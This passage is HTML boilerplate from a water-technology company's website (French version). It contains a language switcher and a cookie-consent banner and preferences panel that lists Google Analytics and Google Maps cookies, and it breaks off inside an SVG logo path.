                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image lazyload" data-src="https://www.kontekwater.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_CA.png" width="18" height="12" alt="fr_CA" title="French" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;">French</a></div>            </div>
        </div>

    <div class="wppopups-whole" style="display: none"></div><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-top" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text" data-no-translation="" data-trp-gettext="">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewbox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close" data-no-translation-aria-label="">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82904" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82905" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82906" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82907" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url" data-no-translation="" data-trp-gettext="">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82908" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82909" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82910" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82911" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82912" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82913" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82914" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82915" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82916" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82917" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82918" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82919" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82920" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-maps"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Maps" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Maps</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Maps is a web mapping service providing satellite imagery, real-time navigation, and location-based information.</p><p tabindex="0" class="wpconsent-service-url" data-no-translation="" data-trp-gettext="">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82921" part="wpconsent-cookies-list-item"><div class="cookie-name">OGPC</div><div class="cookie-desc">These cookies are used by Google to store user preferences and information while viewing Google mapped pages.</div><div class="cookie-duration">1 month</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="82922" part="wpconsent-cookies-list-item"><div class="cookie-name">OGP</div><div class="cookie-desc">This cookie is used by Google to activate and track the Google Maps functionality.</div><div class="cookie-duration">2 months</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category" part="wpconsent-accordion-item wpconsent-cookie-policy-item"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Cookie Policy" aria-expanded="false" part="wpconsent-accordion-toggle" data-no-translation-aria-label=""><span class="wpconsent-preferences-accordion-arrow"></span></button><label class="wpconsent-cookie-policy-title">Cookie Policy</label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p tabindex="0" class="wpconsent-cookie-policy-text" data-no-translation="" data-trp-gettext="">You can find more information about our <a href="https://www.kontekwater.com/fr/cookie-policy/" data-no-translation="" data-trp-gettext="">Cookie Policy</a> and <a href="https://www.kontekwater.com/fr/privacy-policy/" data-no-translation="" data-trp-gettext="">Privacy Policy</a>.</p></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewbox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 